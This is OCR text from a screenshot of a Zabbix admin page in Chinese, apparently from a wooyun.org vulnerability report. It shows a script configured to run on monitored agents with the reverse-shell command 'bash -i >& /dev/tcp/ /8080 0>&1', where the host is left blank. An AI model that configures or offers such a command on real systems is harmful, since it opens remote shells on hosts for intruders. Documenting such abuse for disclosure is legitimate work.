 http://139.217.27.148:8080/zabbix/scripts.php?form=1&scriptid=6&sid=e75f9ac4679149b3 加速器 输入文字搜
配置脚本
ZABBIX
帮助 |
监测中 资产记录 报表 组态 管理
一般 分布管理 认证 用户 示警媒介类型 脚本 审计 队列 警报 安装
历史记录: 配置代理 » 配置脚本 » 仪表板 » 配置代理 » 配置脚本
脚本的组态
脚本
名称 ip
类型 脚本
执行在 Zabbix 代理
网路监测主机
命令 bash -i >& /dev/tcp/ /8080 0>&1
描述
www.wooyun.org